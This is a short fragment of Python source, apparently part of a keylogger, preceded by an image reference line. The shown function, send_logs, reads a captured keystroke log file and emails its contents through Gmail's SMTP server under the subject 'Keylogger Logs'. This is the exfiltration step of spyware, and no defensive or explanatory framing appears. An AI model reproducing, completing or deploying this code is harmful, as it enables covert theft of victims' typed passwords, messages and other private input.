 19 def send_logs():
20     try:
21         with open(LOG_FILE, "r") as f:
22             logs = f.read()
23
24         server = smtplib.SMTP("smtp.gmail.com", 587)
25         server.starttls()
26         server.login(EMAIL_ADDRESS, EMAIL_PASSWORD)
27
28         message = f"Subject: Keylogger Logs\n\n{logs}"
29         server.sendmail(EMAIL_ADDRESS, RECIPIENT_EMAIL, message)
30
31         server.quit()